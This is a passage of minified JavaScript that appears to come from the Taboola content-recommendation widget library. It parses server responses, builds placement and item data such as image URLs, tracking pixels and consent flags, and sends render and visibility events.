r}}),function(e){e._default_="",e.home="h",e.homepage="h",e.category="c",e.article="t",e.text="t",e.search="s",e.photo="p",e.other="o",e.content_hub="z",e.video="v"}(r||(r={}))},8258:function(e,t,n){"use strict";var r;n.d(t,{W:function(){return r}}),function(e){e.video="v",e.photo="p",e.text="t",e.mix="m"}(r||(r={}))},2387:function(e,t,n){"use strict";n.d(t,{_T:function(){return a},aK:function(){return i},f7:function(){return o}});var r=/^[^{]*((?:[^]*)})[\s\)]*$/;function i(e){var t;if(e.indexOf("TRC.callbacks.mute()")>-1)return(t={}).isMuted=!0,t.vl=[],t;var n=e.match(r);if(!n)throw new Error("Can't validate TRC response.");try{return o(JSON.parse(n[1]))}catch(e){throw new Error("TRC response not a valid JSON.parse")}}function o(e){return e.trc}function a(e,t){if(e){var n=e.split(":")[1].toLocaleLowerCase();return t.replace("<dc>",n)}}},6644:function(e,t,n){"use strict";n.d(t,{D:function(){return c},d:function(){return u}});var r,i=n(1379),o=n(5385),a=n(6959),l=n(8867),s=(r=Window,(0,l.ZT)((function(){return null!==r&&r.apply(this,arguments)||this}),r),window);function c(e){var t,n;e.features=((t={})["feed-render"]=(0,o.it)(e.feeds),t["widget-render"]=(0,o.it)(e.widgets),t["explore-more-render"]=!!e.exploreMore,t["video-single-manager"]=function(e){var t=!1;return(0,i.mt)(e.feeds,(function(e,n){t||(t=!!n.vsm)})),t}(e),t["video-tag"]=function(e){return(e.originalResponse[0].vl||[]).filter((function(e){return!!e.vtag})).length>0}(e),t["next-up"]=(0,o.it)(e.nextUp),t["vignette-render"]=(0,o.it)(e.vignette),t["video-reel"]=(0,o.it)(e.videoReel),t.hp4u=(0,o.it)(e.organicPersonalization),t["protected-audience"]=!!e.protectedAudience,t.spotlight=e.userData.isSpotlight,t["height-impact-placement"]=(0,a.k5)(e)||(0,a.wt)(e),t["dynamic-e2e"]=(null===(n=s.__e2e__)||void 0===n?void 0:n.dynamic)||!1,t)}function u(e,t){if(!(0,o.it)(e))return t||{};var n={};return(0,i.mt)(e,(function(e,r){n[e]=t[e]||r||!1})),n}},9022:function(e,t,n){"use strict";n.d(t,{y7:function(){return O},V1:function(){return F},W3:function(){return M},eo:function(){return U},F_:function(){return N}});var r=n(8867),i=n(2133),o=n(5126),a=n(8818),l=n(6424),s=n(6687),c=n(1571),u=n(8291),d=n(1379),p=n(5385),f={markup:"CCPA Notice",href:"https://ccparequest.taboola.com",enableScrolling:"yes",classList:["tbl-ccpa"],style:"",inlineStyle:"",location:"beforeend",renderOnce:!0,placement:""},m=n(9536);function v(e){return(0,p.td)(e.voil,!1)||(0,c.Mv)("visible-on-item-level",!1)}var h=n(2387),b=n(6644),g=n(4546),_=n(9071),y=n(8532),w=n(2369),x=n(2144),C=n(2456),E=n(9010),k=n(4259),T=n(9293),L=n(8805),R=n(9564),S=n(4966),I=n(256),D={filterResponse:function(e,t){return(0,c.JC)("externalAd")&&t.vl?(t.vl=t.vl.filter((function(e){var n=!!e.ear;return n&&(t.trecsFiltered=!0),!n})),t):t},mergeResponseSummary:function(e,t){var n=e.externalAd,i=t.externalAd;return n&&i?(0,r.pi)((0,r.pi)({},n),i):n||i},parseResponse:function(e){var t,n=e.vl||[];if(n=n.filter((function(e){return(0,p.td)(e.ear,!1)})),0!==n.length){var r=n[0],i=(0,k.XI)(r,e,"externalAd"),o=null===(t=r.v)||void 0===t?void 0:t[0];if(o){var a=o.itp,l={adMarkup:(0,I._R)(o.eart),placement:i,itemPixelTrackingUrls:a,_ID:"externalAd",entityType:11},s=(0,L.s)(r).placementName,u=(0,c.zc)(s);if(u){var d=(0,R.Yi)(u),f=document.getElementById(d);return S.Un.appendEntityCustomData({entity:i,element:f}),(0,E.Z)(l)}(0,C.yN)("placement ".concat(s," was ignored and will not be rendered"))}}},updateCache:function(e,t){(0,T.eL)(e.externalAd,t)},updateRootResponseCache:function(){}},O={hasContent:!1,hasFeeds:!1};function M(e){var t,n,u,E,k;!function(e){(e.vl||[]).forEach((function(e){e.m&&(e.m=e.m.trim())}))}(e);var T=(0,d.I8)(e),L=i.h.parseResponse(T),R=y.W.parseResponse(T),S=D.parseResponse(T),I=o.f.parseResponse(T),O=a.m.parseResponse(T),M=l.s.parseResponse(T),N=_.q.parseResponse(T),U=s.$.parseResponse(T),F=function(e){if(e)return(0,r.pi)((0,r.pi)({},f),e)}((0,m.v)(e,"ccpa")),z=w.dF.parseResponse(T),V=(0,p.it)(I),j=!!L,W=(0,p.it)(U),H=function(e){var t=e.vl||[],n=[];if(t.forEach((function(e){var t;(null===(t=e.v)||void 0===t?void 0:t.length)||e.vtag||e.pa||n.push(e.uip)})),n.length){var r=n.join(", ");(0,C.yN)("Placements With no Content: ".concat(r))}return t.length!==n.length}(e),q=(0,x.A)(e),G={originalResponse:[e],hasResponseLoaded:!0,publisherId:e.pi,events:P(e),clientGenericActions:(t={},t.cga=B(e.cga),t.vcga=e.vcga,t.dcga=e.dcga,t),userData:(n={sessionId:e.si||"",sessionData:e.sd||"",userId:e.ui||"",platform:e.plc||"OTHR",countryCode:e.cc,dataCenterRoute:e.route,trcEventDomain:(0,h._T)(e.route,(0,c.Cd)("trc-event-route-template"))},n.wi=e.wi||void 0,n.stp=(null===(E=e.stp)||void 0===E?void 0:E.map((function(e){return{url:e}})))||[],n.jst=(null===(k=e.jst)||void 0===k?void 0:k.map((function(e){return{url:e}})))||[],n.consentApproved=!(0,p.td)(e.cm,!1),n.canTrackUser=!(0,p.td)(e.DNT,!1),n.ccpa=F,n.isSpotlight=(0,p.td)(e.sl,!1),n),piggybackData:(u={},u.srpg=q,u.lspb=e.lspb||void 0,u.cpb=e.cpb||void 0,u),testAndExperiment:{hasVariantPerPlacementFlag:(0,p.td)(e.uvpw,!0),testVariant:e.t||"",testData:e.td||"",experimentVariants:e.evh||"",testVariantsMap:(0,g.L_)(e)},eventRouteOut:e.el2r||[],translations:e.tslt,hasCacheBuster:(0,p.td)(e.lfr,!1),hasContent:H,noContentReason:A(e,H),isItemLevelVisible:v(e),features:{},feeds:I,exploreMore:L,widgets:U,organicPersonalization:R,externalAd:S,nextUp:O,vignette:M,hasFeeds:V,hasExploreMore:j,hasWidgets:W,videoReel:N,blockClicks:e.bca,protectedAudience:z,failedPlacements:{}};return(0,b.D)(G),G}function A(e,t){return function(e){return!!e.isMuted}(e)?"MUTE":e.vl?t?"":"NO_ITEMS":"ERROR"}function P(e){var t,n,r={},i=(null===(n=null===(t=e.vl)||void 0===t?void 0:t[0])||void 0===n?void 0:n.ri)||void 0;return i&&(r.requestId=i),r}function N(e){return(0,u.r8)(null==e?void 0:e.userData.userId)}function U(){return{userData:{},testAndExperiment:{}}}function B(e){var t;if(e)return(0,r.pi)((0,r.pi)({},e),((t={}).pubConfigOverride={global:(0,r.pi)({},e.pubConfigOverride||{})},t))}function F(e){return e?e.reduce((function(e,t){return e[t]=1,e}),{}):{}}},4646:function(e,t,n){"use strict";n.d(t,{$:function(){return m},P:function(){return v}});var r=n(8867),i=n(6687),o=n(5126),a=n(2133),l=n(8818),s=n(6424),c=n(9071),u=n(8532),d=n(6644),p=n(1379),f=n(8291);function m(e,t){var n,m,v,g,_=i.$.mergeResponseSummary(e,t),y=o.f.mergeResponseSummary(e,t),w=a.h.mergeResponseSummary(e,t),x=l.m.mergeResponseSummary(e,t),C=s.s.mergeResponseSummary(e,t),E=c.q.mergeResponseSummary(e,t),k=u.W.mergeResponseSummary(e,t),T=e.userData,L=t.userData;return(0,r.pi)((0,r.pi)((0,r.pi)({},e),t),{originalResponse:(0,r.ev)((0,r.ev)([],e.originalResponse||[],!0),t.originalResponse||[],!0),clientGenericActions:(m=e.clientGenericActions,v=t.clientGenericActions,g=(0,r.pi)({},m),(0,p.mt)(v,(function(e){(0,f.r8)(v[e])||(g[e]=v[e])})),g),events:(0,r.pi)((0,r.pi)({},e.events),t.events),userData:(0,r.pi)((0,r.pi)((0,r.pi)({},T),L),(n={},n.stp=h((null==T?void 0:T.stp)||[],(null==L?void 0:L.stp)||[]),n.jst=h((null==T?void 0:T.jst)||[],(null==L?void 0:L.jst)||[]),n)),testAndExperiment:(0,r.pi)((0,r.pi)({},e.testAndExperiment),t.testAndExperiment),widgets:_,hasFeeds:Object.keys(y).length>0,feeds:y,nextUp:x,vignette:C,videoReel:E,hasWidgets:Object.keys(_).length>0,hasExploreMore:!!w,exploreMore:w,hasContent:e.hasContent||t.hasContent,hasCacheBuster:e.hasCacheBuster||t.hasCacheBuster,isItemLevelVisible:e.isItemLevelVisible||t.isItemLevelVisible,organicPersonalization:k,features:(0,d.d)(e.features||{},t.features),translations:(0,r.pi)((0,r.pi)({},e.translations),t.translations),failedPlacements:b(e.failedPlacements,t.failedPlacements)})}function v(e,t){var n,d,p,f,m,v,h;void 0===t&&(t=[]);var b=null===(n=i.$.stopContent)||void 0===n?void 0:n.call(i.$,e,t),g=null===(d=o.f.stopContent)||void 0===d?void 0:d.call(o.f,e,t),_=null===(p=a.h.stopContent)||void 0===p?void 0:p.call(a.h,e,t),y=null===(f=l.m.stopContent)||void 0===f?void 0:f.call(l.m,e,t),w=null===(m=s.s.stopContent)||void 0===m?void 0:m.call(s.s,e,t),x=null===(v=c.q.stopContent)||void 0===v?void 0:v.call(c.q,e,t),C=null===(h=u.W.stopContent)||void 0===h?void 0:h.call(u.W,e,t);return(0,r.pi)((0,r.pi)({},e),{widgets:b||e.widgets,feeds:g||e.feeds,exploreMore:_||e.exploreMore,nextUp:y||e.nextUp,vignette:w||e.vignette,videoReel:x||e.videoReel,organicPersonalization:C||e.organicPersonalization})}function h(e,t){if(e.length>0&&0===t.length)return e;var n={};return(0,r.ev)((0,r.ev)([],e,!0),t,!0).forEach((function(e){var t;n[t=e.url]||(n[t]=e.used)})),Object.keys(n).map((function(e){return{url:e,used:n[e]}}))}function b(e,t){if(!e||(0,p.z)(e))return t||{};if(!t||(0,p.z)(t))return e;var n={};return(0,p.mt)(e,(function(r){(0,p.o8)(t,r)&&(n[r]=e[r]+1)})),(0,r.pi)((0,r.pi)({},t),n)}},4546:function(e,t,n){"use strict";n.d(t,{L_:function(){return l},Lg:function(){return s},m_:function(){return d},vd:function(){return c}});var r=n(8867),i=n(1571),o=n(145),a=n(1379);function l(e){if(!(0,i.Cd)("enable-experiments-variant-id-event"))return{};var t=e.evi||{},n={};return(0,a.mt)(o.S,(function(e,r){t[r]&&(n[d(r)]=t[r].split("|")[1])})),n}function s(e){if(e&&(0,i.Cd)("store-userid-first-party-cookie"))return e}function c(e){var t;return(0,r.pi)((0,r.pi)({},e),{userData:(0,r.pi)((0,r.pi)({},e.userData),(t={},t.stp=u(e.userData.stp),t.jst=u(e.userData.jst),t))})}function u(e){return e.map((function(e){return{url:e.url,used:!0}}))}function d(e){return"tvi".concat(e)}},145:function(e,t,n){"use strict";var r,i;n.d(t,{S:function(){return r}}),function(e){e.L2="2",e.L6="6",e.L48="48",e.L50="50",e.L61="61",e.L62="62"}(r||(r={})),function(e){e.L2="tvi2",e.L6="tvi6",e.L48="tvi48",e.L50="tvi50",e.L61="tvi61",e.L62="tvi62"}(i||(i={}))},9536:function(e,t,n){"use strict";n.d(t,{Mg:function(){return p},Q_:function(){return u},v:function(){return s}});var r=n(4966),i=n(7294),o=n(1379),a=n(1571),l=n(5195);function s(e,t){var n;return null===(n=e.cga)||void 0===n?void 0:n[t]}var c=["dcga","cga","vcga"];function u(e){c.forEach((function(t){var n,a=e[t];if(a){var s=a.pubConfigOverride;(null==s?void 0:s.global)&&r.Un.appendPublisherConfig(s),(a.removeExtensions||[]).forEach(i.fS);var c=a.addExtensions;(null==c?void 0:c.length)&&(0,l.B2)(c),(n=a.customExtensions)&&(0,o.mt)(n,(function(e,t){d.indexOf(e)>-1||(d.push(e),(0,i.ix)(t.url))}))}}))}var d=[];function p(e,t){var n=t.cga;if(!n)return t;var r=n.customExtensions,i=n.customModules;return r&&i?((0,o.mt)(r,(function(e){var t=r[e].product,n=!t||(0,a.JC)(t);i[e]&&n&&delete i[e]})),t):t}},6861:function(e,t,n){"use strict";n.d(t,{my:function(){return V},d2:function(){return F},WU:function(){return z}});var r,i=n(5385),o=n(9010),a=n(256),l=n(6155),s=n(7310),c=n(4966),u=n(1571),d=n(1379),p=n(7225),f=n(1186),m=n(8291),v=n(7715),h=(0,p.me)("//cdn.taboola.com/libtrc/static/thumbnails/759bc49732394dde468c8d65a464e1a4.png"),b=300,g="tb_expo_img",_=[[1,2],[1,1.9],[1,1.8],[9,16],[1,1.7],[1,1.6],[1,1.5],[1,1.4],[3,4],[1,1.3],[1,1.2],[1,1.1],[1,1],[1,.9],[6,5],[1,.8],[4,3],[1,.7],[3,2],[1,.6],[16,9],[2,1]].map((function(e){return e[0]/e[1]})).sort(),y=((r={}).auto="f_auto",r.jpg="f_jpg",r.lossy="fl_lossy",r.png="f_png",r.gif="fl_lossy%2Cf_gif",r);function w(e){return y[e]||y.auto}var x=null,C="",E="",k="";function T(e){var t=e.replace("{domain}",(0,u.Cd)("image-url-domain")).replace("{q}",(0,u.Cd)("image-quality").toString()).replace("{type}",w((0,u.Cd)("image-url-type")));return(0,p.me)(t)}function L(e){var t=e.placementModeGroup.getModeClientProperty("image-url-prefix")||(0,u.Cd)("image-url-prefix");return C||(C=T(t)),C}var R=null;function S(e){var t=e.configuration,n=e.closestRatio;if(t&&n){var r=t.filter((function(e){var t=e.ratio,r=t.w,i=t.h;return n.width===r&&n.height&&i}))[0],i=e.itemData._ID,o=e.reportingPrefix;if(r){var a=r.ratio,l="".concat(a.w,"X").concat(a.h),s="".concat(o,"_").concat("tra-event-matched","_").concat(l);return(0,v.YW)(s,{id:i}),r}var c="".concat(n.width,"X").concat(n.height),u="".concat(o,"_").concat("tra-event-not_matched","_").concat(c);(0,v.YW)(u,{id:i})}}function I(e){var t=e.placementModeGroup.getModeClientProperty("rtb-image-url-prefix")||(0,u.Cd)("rtb-image-url-prefix");return E||(E=T(t)),E}function D(e){var t=e.placementModeGroup.getModeClientProperty("gif-url-prefix")||(0,u.Cd)("gif-url-prefix");return k||(k=T(t)),k}function O(e){var t=(0,u.Cd)("image-url-thumbnail-transformations-postfix")||"";return t?T("".concat(t).concat(e.thumbnailTransformations,"/")):""}var M=function(e,t){var n=(0,u.Cd)("custom-image-size-round-value"),r=function(e){var t=e.placementModeGroup.getModeClientProperty,n=t("image-size-factor");return(0,i.td)(t("use-dpr-images"),!0)&&c.L5.config.runtime.isHighDensity&&(n=t("image-dpr-factor")||n),n}(e),o=function(e){var t=e.placementModeGroup.getModeClientProperty;return[t("image-min-width"),t("image-max-width")]}(e),a=o[0],l=o[1],s=function(e,t){var n=t.height/t.width,r=e.placementModeGroup.getModeClientProperty("image-allowed-ratio-diff"),i=Math.abs(n-r),o=0;return _.some((function(e){return e>=i&&(o=e,!0)})),o||_[0]}(e,t),d=Math.max(t.width*r,a),p=Math.ceil(d/n)*n,f=Math.min(p,l),m=Math.max(Math.min(s,2.5),.4);return{width:f,height:Math.ceil(f*m)}};function A(e,t){var n=M(e,t),r=n.width,i=n.height,o=e.placementModeGroup.getModeClientProperty("images-radius"),a=function(e,t){if(e.cropping||e.imagesPerRatio){(0,v.FT)(e);var n=function(){if(R)return R;var e=(0,u.Cd)("image-cropping-ratios-list");return(0,m.h0)(e)?(R=e.sort((function(e,t){return e[0]/e[1]-t[0]/t[1]})).map((function(e){return{width:e[0],height:e[1]}})),R):void 0}();if(n){var r=t.width/t.height,i=n.map((function(e){var t=e.width,n=e.height;return Math.abs(t/n-r)}));return n[i.reduce((function(e,t,n){return i[e]>t?n:e}),0)]}(0,v.YW)("tra-error-no_ratio_list",{id:e._ID})}}(e,n),l=function(e,t){var n=L;if(e.cropping&&t){var r=function(e,t){if(!(0,u.Mv)("image-cropping-active"))return"";var n=S({itemData:e,configuration:e.cropping,closestRatio:t,reportingPrefix:"tci"});return n?function(e){var t=e.ratio,n=t.w/t.h,r=e.area,i=["c_crop","f_jpg","q_auto","e_sharpen","ar_".concat(n.toFixed(4)),"w_".concat(r.w),"x_".concat(r.x),"y_".concat(r.y)],o=(0,u.Cd)("image-url-basic-prefix"),a=i.join(encodeURIComponent(",")),l="".concat(o,"/").concat(a,"/");if((0,u.Mv)("image-cropping-with-c-fill")){var s=(0,u.Cd)("image-cropping-c-fill-postfix");l="".concat(l).concat(s)}return T(l)}(n):""}(e,t);if(r)return r}return e.isRTB?n=I:e.isGifImage?n=D:e.thumbnailTransformations&&(n=O),n(e)}(e,a);o&&(l=function(e,t,n){return e?function(e,t){return e.replace("f_gif","f_gif%2Cr_".concat(t))}(t,n):function(e,t){var n=w((0,u.Cd)("image-url-type"));return e.replace("".concat(n,"%2C"),"").replace(/fetch\//,"fetch/f_png%2Cr_".concat(t,"%2C"))}(t,n)}(e.isGifImage,l,o)),e.bannerAsNative&&(l=function(e,t){return"".concat(e,"e_blur:").concat(t,"/")}(l=function(e){return e.replace("/t_tbl-cnd","")}(l),b)),l=l.replace("{w}",r.toString()).replace("{h}",i.toString());var s=function(e,t){var n=S({itemData:e,configuration:e.imagesPerRatio,closestRatio:t,reportingPrefix:"tmi"});return n?n.url:""}(e,a),_=s||e.imageUrl;return l+=function(e){for(var t=0,n=0,r="",i=0,o="".concat(e),a=o.length;i<a;){var l=o.charCodeAt(i),s=null;l<128?n++:s=l>127&&l<2048?String.fromCharCode(l>>6|192,63&l|128):String.fromCharCode(l>>12|224,l>>6&63|128,63&l|128),null!==s&&(n>t&&(r+=o.slice(t,n)),r+=s,t=n=i+1),i++}return n>t&&(r+=o.slice(t,a)),escape(r)}(_),{taboolaUrl:l=(0,f.$A)(l,function(){if(x)return x;x={};var e=c.L5.config.publisher.systemFlags,t=e.imageExternal;t&&(x[g]=t);var n=e.imageExternals;return n&&(0,d.mt)(n,(function(e,t){x["".concat(g,"_").concat(e)]=t})),x}()),publisherUrl:(0,p.me)(_),defaultUrl:h,isRatioImage:!!s}}var P=n(6260),N=n(6403),U=n(1262),B=n(3426);function F(e,t){var n=z(t),r=n.isSyndicated,c=n.isNative,u=n.isNetwork,d=n.isEditorial,p=r||c||u,f={entityType:5,_ID:t["item-id"]+(0,i.D1)(),contentType:0},m=(0,o.Z)(f);return m.originalCard=t,m.originalCard.placement=e.placement.uuip,m.placement=e.placement,m.placementModeGroup=e,m.taboolaId=t["item-id"],m.organicId=p?"":t.id,m.imageUrl=t.thumbnail,m.imagesPerRatio=function(e){if(e)return j(decodeURIComponent(e),"thumbnails")}(t.thumbnails),m.isGifImage=(0,i.td)(t["is-gift"],!1),m.thumbnailTransformations=t["thumbnail-transformations"]||"",m.imageSize=function(e){if(!e)return{width:0,height:0};var t=e.split("x"),n=t[0],r=t[1];return{width:parseInt(n),height:parseInt(r)}}(t["thumb-size"]),m.clickUrl=t.url,m.title=(0,a._R)(t.title),m.sourceType=t.type,m.logoURL=t.logo||"",m.organicVideoURL=t["ovideo-url"],m.fullVideoUrl=t["ofvideo-url"],m.logoType=t["logo-type"]||"square",m.publishedDate=(0,l.iS)(t["published-date"]),m.brandingName=t["branding-text"]||"",m.signature=t.sig,m.signatureType=t.st,m.encapsulatedParams=t.etp,m.redirAdditionalParams=t.rap,m.isSyndicated=r,m.isSponsored=p,m.isNative=c,m.isNetwork=u,m.isOrganic=!p,m.isEditorial=d,m.isNoFollow=!0,m.isRTB=(0,i.td)(t["is-rtb"],!1),m.bannerAsNative=(0,i.td)(t.rban,!1),m.advertiser=t.publisher,m.category=t.category||"",m.description=(0,a._R)(t.description),m.pixelsTracking=t.itp||[],m.viewabilityTags=t["viewability-tags"]||[],m.isVisibleReported=!1,m.wasVisible=!1,m.getEventClick=s.tW.bind(null,m),m.getImageUrls=A.bind(null,m),m.motionAdURL=t["pvideo-url"],m.cropping=function(e){if(e)return j(e,"crop")}(t.cropping),m.ctaText=t["cta-text"],m.auctionEstimate=(0,B.tl)(t.e),m.secondPrice=(0,B.tl)(t.e2),m.isAppInstall=(0,i.td)(t["is-app-install"],!1),m.starRating=(0,B.tl)(t["stars-rating"])||0,m.isIsi=(0,i.td)(t["is-isi-card"],!1),m.disclaimerText=t.disclaimer||"",m.brandingUrl=t["branding-url"],m.imageIframeScript=t["image-iframe"],m.skadNetworkItem=(0,i.td)(t.udl,!1),m.trimHrefQs=(0,i.td)(t.thrf,!1),m.removeHref=(0,i.td)(t.rhrf,!1),m.dynamicAttributes=t.urlp,m.uploader=t.uploader,m["external-data"]=t["external-data"],(0,i.td)(t.rv,!1)&&(m.rvAvailableEvent={pixelMargin:(0,B.BV)(t.rvpm)||0,isSent:!1}),m.reportTracking=function(e){!function(e,t){e.pixelsTracking.filter((function(e){return e.t===t&&!e.used})).forEach((function(e){e.used=!0,(0,P.hz)(e.u)}))}(m,e)},m.setAsVisibleReported=function(){m.isVisibleReported=!0},m.setAsVisible=function(){m.wasVisible=!0},m.sendRVAvailableEvent=function(){m.rvAvailableEvent&&!m.rvAvailableEvent.isSent&&(m.rvAvailableEvent.isSent=!0,function(e){var t=(0,s.xS)(e);t?(0,U.xh)(t,{isCritical:!0}):N.e.resolve("")}(m))},m.isMediaLoaded=new N.e((function(e){m.mediaLoaded=e})),t.plink&&(m.userAdChoice={link:t.plink,type:t["adc-type"]||"HOVER"}),m.isProtectedAudience=!1,m.getItemData=function(){return m},m}function z(e){return{isSyndicated:(0,i.td)(e["is-syndicated"],!1),isNative:(0,i.td)(e["is-native"],!1),isNetwork:(0,i.td)(e["is-in-network"],!1),isEditorial:(0,i.td)(e["is-dc"],!1)}}function V(e){return e.placementModeGroup.items.indexOf(e)}function j(e,t){var n;if(e&&t){var r=e.replace(/&#34;/g,'"'),o=null===(n=(0,i.Cy)(r))||void 0===n?void 0:n[t];return null==o?void 0:o.sort((function(e,t){var n=e.ratio,r=n.w,i=n.h,o=t.ratio;return r/i-o.w/o.h}))}}},4259:function(e,t,n){"use strict";n.d(t,{Mz:function(){return I},hi:function(){return L},XI:function(){return S}});var r=n(8867),i=n(8329),o=n(4966),a=n(1571),l=n(8291),s=n(9010),c=n(2456),u=n(6403),d=n(5385),p=n(1085),f=n(7496),m=n(3924),v=n(1262),h=n(7310),b=n(2356);var g=null;var _=n(256),y=n(9997),w=n(6861),x=n(9425),C=n(2734),E=n(3250),k=n(9564),T=n(3426);function L(e,t){var n=e.m,r=e.fpl||e.uip;if(n||r){var i=function(e,t){var n=e.uvpw;return!(0,l.r8)(n)&&(0,d.td)(n,!0)?t:e.t}(t,e.t);if(n)return R(n,i);var o=(0,a.zc)(r);return o?R(o.modeName,i):void 0}}function R(e,t){if(!t)return e;var n="ab_".concat(e,"_").concat(t);return o.L5.config.publisher.modes[n]?n:e}function S(e,t,n){var r,u,p,f;e.uip||(0,c.yN)("Invalid placement in server response ".concat(e));var m=L(e,t)||"",b=function(e){if(e)return e===i.xM?{modeName:i.xM}:o.L5.config.publisher.modes[e]}(m),g=!!e.pcp;!(b||e.js||(0,k.Op)(m)||g)&&(0,c.yN)("Placement doesn't have Publisher Mode Config: ".concat(m));var R,S,I=e.vtag,N=((r={_ID:"".concat(e.uip,"_").concat((0,d.D1)()),entityType:3,mode:b}).pubn=t.pubn||(null===o.L5||void 0===o.L5?void 0:o.L5.config.publisher.publisherName),r),U=(0,s.Z)(N);U.ri=e.ri,U.uuip=e.uuip,U.uip=e.uip,U.m=m||"",U.ppb=e.ppb,U.scft=e.scft,U.fb=e.fb?parseInt(e.fb):-1,U.wi=t.wi,U.po=(R=e.po,(0,l.cb)(R)?(/^\s*\{.*\}\s*$/.test(R)||(S="{".concat(R,"}"),R=(0,l.cb)(S)?([{regex:/({|\[)\s*'/g,replace:'$1"'},{regex:/'\s*(:|}|,|\])/g,replace:'"$1'},{regex:/(:|,)\s*'/g,replace:'$1"'},{regex:/(?:([^"\s:\[{,])"([^"\s:,\}]))/g,replace:'$1\\"$2'},{regex:/([{,]\s*)([a-zA-Z_][a-zA-Z0-9_]*)(\s*):/g,replace:'$1"$2"$3:'}].forEach((function(e){S=S.replace(e.regex,e.replace)})),S):""),R.indexOf("function")>-1?(0,d.hX)("(".concat(R,")")):(0,d.Cy)(R)):R),U.pcp=e.pcp,U.hpl=e.hpl,U.hps=(null===(p=e.hps)||void 0===p?void 0:p.split(","))||[],U.rw=(0,d.td)(e.rw,!1),U.cpad=e.cpad,U.scac=(0,d.td)(e.scac,!1),U.scapz=e.scapz,U.fdlc=(0,d.td)(e.fdlc,!1),U.listId=(0,C.Z)(null===(f=o.L5.optionsSummary)||void 0===f?void 0:f.itemSourceType,(0,E.$)(U)),U.thirdPartyCard=function(e){if((0,d.td)(e.ifr,!1))return{isFriendly:(0,d.td)(e.fifr,!1),url:e.url,configuration:e.config,dimensions:e.cd}}(e),U.productType=n,U.trecs=(0,a.JC)(U.productType),U.eo=function(e){var t,n,r=e.et;if(r){var i=(null===(n=e.pcp)||void 0===n?void 0:n.tps)||"";return(t={}).et=r,t.ch=(0,T.BV)(e.ch),t.ebc=e.ebc,t.cbc=e.cbc,t.tps=i,t.cpad=e.cpad,t}}(e),U["tag-data"]=e["tag-data"],I&&(U.vtag=I),U.eventSent=((u={}).available=!1,u.visible=0,u),U.modeGroupsData=function(e,t){var n,r,i,o=e.v,a=t.m,l={_ID:t._ID+(0,d.D1)(),modeName:a,placement:t,entityType:4,getModeClientProperty:D(a,t.po)},c=(0,s.Z)(l);c.items=(o||[]).map((function(e){return(0,w.d2)(c,e)})),c.contentType=(n=c.items,r=n.some((function(e){return 0!==e.contentType})),i=!1,n.filter((function(e){return 0===e.contentType})).forEach((function(e){var t=e.getItemData();t&&(t.isOrganic?i=!0:r=!0)})),r&&i?"hybrid":r?"sponsored":"organic"),c.modeGroupsList=[];var u=e.multiWidget;return u&&(c.modeGroupsList=O(u,t,o),c.flexDirection=u.orientation,c.gap=u.gap,c.flexSize=u.flexSize),c}(e,U);var B=M(U.modeGroupsData);return(0,x.yd)(U,B),U.sendExploreEvent=function(){return function(e){var t={url:(0,h.lM)(e)};return(0,v.xh)(t)}(U)},U.sendEventAvailable=A(U),U.sendEventVisible=P(U),function(e,t){var n;if(t.js)return e.type=4,void function(e,t){var n=t.js;(0,y.LO)(n,"jsContent is undefined"),e.decodedJS=(0,_._R)(n),e.width=t.w,e.height=t.h}(e,t);var r=t.es;if(r)return e.type=5,void function(e,t){e.containerSelector=t}(e,r);if(null===(n=t.pcp)||void 0===n?void 0:n.tps)e.type=3;else if(t.hpl)e.type=6;else{var i=t.v;if(i){var o=t.multiWidget,l=(0,a.Mv)("suppress-render-empty-multiwidget",!0)&&!!o;o||0!==i.length&&e.mode?l&&0===e.modeGroupsData.items.length?e.type=2:e.type=1:e.type=2}else e.type=0}}(U,e),U.igb=e.igb,U.pa=e.pa,U}function I(e,t,n){var i=(0,r.pi)((0,r.pi)({},e),{modeGroupsData:n,items:t});return i.items.filter((function(e){return 0===e.contentType})).forEach((function(e){e.placement=i})),i.sendEventAvailable=A(i),i.sendEventVisible=P(i),i}function D(e,t){return function(n){var r;return null!==(r=null==t?void 0:t[n])&&void 0!==r?r:(0,a.tt)(e,n)}}function O(e,t,n){var r=[];return e.children.forEach((function(i){var o=i.name,a={_ID:t._ID+(0,d.D1)(),modeName:o,placement:t,entityType:4,getModeClientProperty:D(o,t.po)},l=(0,s.Z)(a);l.items=function(e,t,n){var r=(0,x.uH)(e);return t.splice(0,r).map((function(e){return(0,w.d2)(n,e)}))}(o,n||[],l),l.modeGroupsList=[],l.gap=e.gap,l.flexDirection=e.orientation,l.flexSize=i.flexSize,i.children&&(l.modeGroupsList=O(i,t,n),l.flexDirection=i.orientation),r.push(l)})),r}function M(e){return e.items?e.items:e.modeGroupsList.reduce((function(e,t){return t.modeGroupsList.length>0&&e.push.apply(e,M(t)),e.push.apply(e,t.items),e}),[])}function A(e){return function(){return e.eventSent.available?u.e.resolve(""):(e.eventSent.available=!0,(0,p.m)("UiItemsRendered",e.items.length),function(e){var t=(0,h.ee)(e);if(!t)return u.e.resolve("");if(null===g&&(g="disable"!==(0,a.Cd)("bulk-available-events-strategy")&&(0,a.Mv)("send-event-as-post")),g){var n=(0,a.Cd)("bulk-available-events-delay");return(0,b._)("bulk",t,n)}return(0,v.xh)(t,{isCritical:!0})}(e))}}function P(e){return function(){return t=e,(o.L5.responseSummary.isItemLevelVisible?null===(n=t.items)||void 0===n?void 0:n.every((function(e){return 0===e.contentType&&e.isVisibleReported})):0!==t.eventSent.visible)?u.e.resolve(""):(e.eventSent.visible++,function(e){var t=function(e){var t;return{variant:o.L5.responseSummary.testAndExperiment.testVariant||null,container:null===(t=o.L5.getEntityCustomData(e))||void 0===t?void 0:t.element,placement:e.uip,baseMode:e.m,mode:e.m,itemCount:e.items.length,items:(0,f.M_)(e.items)}}(e);(0,m.F)("visible",t);var n=(0,h.YE)(e);return n?(0,v.xh)(n,{sendByBeacon:!1}):u.e.resolve("")}(e));var t,n}}},9425:function(e,t,n){"use strict";n.d(t,{Hl:function(){return u},K9:function(){return d},uH:function(){return c},yd:function(){return p}});var r=n(8329),i=n(4583),o=n(9901),a=n(1571),l=n(8291),s=n(1379);function c(e,t){if(e===r.xM||e===i.EU)return 0;var n=o.mb.innerWidth,s=0,c=(0,a.tt)(e,"mode-is-responsive"),u=(0,a.tt)(e,"auto-size"),d=(0,a.tt)(e,"rows")||1;if(c){var p=(0,a.tt)(e,"responsive-rules");if(null==p?void 0:p.length){var f=function(e,t){var n=0;return e.forEach((function(e){var r=(e.rows||1)*(e.cells||1);(t>=e.minWidth||function(e){var t=e.maxWidth?" and (max-device-width: ".concat(e.maxWidth,"px)"):"",n="screen and (min-device-width: ".concat(e.minWidth,"px)").concat(t);if(window.matchMedia(n).matches)return!0;var r=e.maxWidth?" and (max-width: 